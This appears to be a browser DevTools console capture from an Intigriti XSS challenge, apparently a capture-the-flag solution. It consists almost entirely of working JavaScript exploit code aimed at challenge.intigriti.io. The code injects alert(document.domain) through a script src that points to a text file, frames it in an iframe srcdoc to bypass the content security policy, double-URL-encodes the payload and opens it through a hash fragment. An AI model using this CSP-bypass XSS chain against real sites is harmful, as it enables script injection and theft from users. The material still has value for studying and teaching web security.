 Elements Console Sources Network Performance Memory Application Security Audits
top ▼ Filter Default levels ▼
> var jsLocation = "https://challenge.intigriti.io/reasons/something_else.txt'-alert(document.domain)-'";
var cspBypass = `<script src="${jsLocation}"></script>`;
var iframe = document.createElement("iframe");
iframe.srcdoc = cspBypass;
var framedCspBypass = iframe.outerHTML;
function getXSS(content){
    window.open("https://challenge.intigriti.io/#.htaccess"+content);
}
function doubleEncode(string){
    return encodeURIComponent(encodeURIComponent(string));
}
"<script src="https://challenge.intigriti.io/reasons/something_else.txt'-alert(document.domain)-'"></script>"
> getXSS(doubleEncode(framedCspBypass));
undefined
>